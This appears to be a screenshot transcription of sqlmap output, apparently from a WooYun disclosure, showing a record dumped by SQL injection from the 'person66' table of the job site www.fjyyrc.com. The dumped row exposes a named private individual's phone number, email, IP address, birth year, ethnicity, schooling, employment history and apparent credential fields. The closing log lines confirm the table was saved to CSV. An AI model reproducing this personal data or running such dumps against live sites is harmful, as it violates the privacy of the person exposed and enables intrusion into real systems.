 --------------------------------+
| 10 | NULL | NULL | 2010112710005130 | NULL | NULL | 福建 | 福
建省厦门市 | NULL | NULL | 673643755 | NULL | 59.61.45.28 |
NULL | 16 | 11 27 2010 10:00AM | 陈彩缎 | 0 | NULL | 0 | N
ULL | 03 30 2011 9:39AM | 福建 | NULL | NULL | NULL | 汉族
| NULL | 1 | NULL | NULL | 福建省厦门市 | NULL | 1 | NUL
L | NULL | 厦门 | NULL | 1 | 福建 | NULL | NUL
L | NULL | NULL | NULL | NULL | NULL | 11 27 2010 10:00AM | 1 |
NULL | 助产士 | NULL | 164 | NULL | 0 | NULL | NULL
| 本人具有高度的责任心，熟练掌握助产士以及治疗技能；细心关注她们的心理感受和现
实需求，同时要进一步提高自身医患沟通的技巧，缩短医患之间的心理距离，减少沟通的障
碍；能让患者心情舒畅的享受各种医疗保健和康复服务。能主动配合各科室的工作。 | NUL
L | 13799730453 | NULL | NULL | NULL | 厦门市卫生职业中专学校 | NULL
| 965eb72c92a549dd | NULL | NULL | 1 | r11111 | NULL |
NULL | NULL | NULL | 1 | NULL | NULL | NULL | NULL
| NULL | NULL | 1 | NULL | NULL | 111111 | 1980
| NULL | caiduan.158@qq.com | NULL | NULL | NULL | NULL
| 6 | NULL | http:// | NULL | 1 | 半
| NULL | 0 | NULL | NULL | NULL |
NULL | 治疗或助产 | NULL | NULL | 学历 专业 学校 学
制 毕业时间 就学形式 \r\n\r\n中专 助产 厦门市卫生职业中专学校
3年制 2004年7月 统招\r\n\r\n | NULL | NULL | NULL
| NULL | NULL | NULL | 工作经验： 6年 就业时间： 2004年
\r\n 特长爱好：没有填写 \r\n 工作经历： \r\n 就职起讫时间 就
职单位 就职部门 从事何种工作 职务 \r\n\r\n\r\n工作内
容： 厦门市翔安马巷同民医院 妇产科 助产 助产士
\r\n 南安市盐务局医院 妇产科 助产，治疗
护士长\r\n 厦门市翔安博大门诊部 护理部 护理，
治疗 护士长\r\n \r\n |
[21:30:33] [WARNING] table 'webfjyyrc.dbo.person66' dumped to CSV file 'C:\Users
\sun\.sqlmap\output\www.fjyyrc.com\dump\webfjyyrc\person66-67d10736.csv'
[21:30:33] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 111 times
[21:30:33] [INFO] fetched data logged to text files under 'C:\Users .sqlmap\
output\www.fjyyrc.com'
www.wooyun.org